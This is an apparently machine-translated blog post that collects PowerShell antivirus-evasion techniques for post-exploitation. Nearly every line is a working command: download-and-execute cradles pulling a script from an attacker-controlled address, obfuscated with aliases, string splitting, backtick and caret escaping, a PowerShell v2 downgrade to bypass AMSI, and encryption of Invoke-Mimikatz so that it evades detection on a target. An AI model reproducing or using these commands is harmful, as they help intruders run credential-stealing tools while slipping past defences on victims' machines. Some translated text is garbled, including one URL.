preface
UNIX system has always had powerful shell programs. The birth of Windows PowerShell is to provide command-line shell programs (such as sh, bash or csh) with functions equivalent to UNIX system. At the same time, it also has built-in script language and tools to assist script programs, so that command-line users and script writers can take advantage of the powerful functions of. NET Framework.
powershell is easy to bypass in hard disk and difficult to check and kill in memory. Generally, in post penetration, when an attacker can execute code on the computer, he will download powershell script to execute. ps1 script file can be executed directly in memory without writing to hard disk
This article is mainly to collect and summarize various powershell kill free postures on the Internet and provide yourself with some ideas. The experimental commands are as follows:
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.190.128:80/a'))"
Case
Needless to say
Pipe symbol
Powershell's - command has arguments-
 After modification:
After modification:
echo IEX(new-object net.webclient).downloadstring('http://192.168.190.128:80/a') | powershell -
Modify function name
There is such a function set alias in the document
Example: set alias - name function after name modification - Value function to be modified
powershell.exe set-alias -name xz -value IEX;xz(New-ObjectNet.WebClient).DownloadString('http://192.168.190.128:80/a')
Command split
Split PowerShell script strings
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('ht'+'tP://19'+'2.168.190.12'+'8/a'))"
Split command into functions
powershell.exe "$a='((new-object net.webclient).download';$b='string('http://192.168.190.128:80/a'))';IEX(a+b)"
Backquote processing
PowerShell uses backquotes as escape characters
powershell.exe -nop -w hidden -c "IEX ((new-object "ne`t.web`client")."down`load`str`ing"('http://192.168.190.128:80/a'))"
^It can also be used to escape
cmd /c echo I^E^X ((new-object net.webclient).d^o^w^n^l^o^a^d^s^t^r^i^n^g('http://192.168.190.128:80/a')) | p^o^w^e^r^s^h^e^l^l -
cmd /c is to close the window after the command is run, but we successfully bypassed it by using ^ and no error was reported in the tinder & & 360
Lower version powershell
Force powershell v2 version, which can bypass amsi because version 2 does not have the necessary internal hooks to support amsi
powershell -Version 2 -exec -bypass
Use out encryptedscript to encrypt anti kill
Out encryptedscript is a tool provided in Powersploit. It is a script used for encryption. First, we put out encryptedscript.ps1 and invoke-mikatz.ps1 in the same directory
Execute the following commands in sequence
powershell.exe Import-Module .\Out-EncryptedScript.ps1 Out-EncryptedScript -ScriptPath .\Invoke-Mimikatz.ps1 -Password tubai -Salt 123456
The evil.ps1 file will be automatically generated in the directory and uploaded to the target machine. Execute the following commands in turn on the target machine
powershell.exe
IEX(New-Object Net.WebClient).DownloadString("https://Raw. Githubusercontent. COM / tidesec / bypassantivirus / Master / tools / mimikatz / out encryptedscript. PS1 ") Note: due to https://raw.githubusercontent.com/ I put it on my Alibaba cloud.
[String] $cmd = Get-Content .\evil.ps1
Invoke-Expression $cmd
$decrypted = de tubai 123456
Invoke-Expression $decrypted
Invoke-Mimikatz
base64 avoid killing
Remember a PowerShell kill free actual battle
Combination fist
cmd /c echo set-alias -name xz -value IEX;x^z (New-Object "Ne`T.WeB`ClienT").d^o^w^n^l^o^a^d^s^t^r^i^n^g('ht'+'tP://19'+'2.168.190.12'+'8/ a') | p^o^w^e^r^s^h^e^l^l -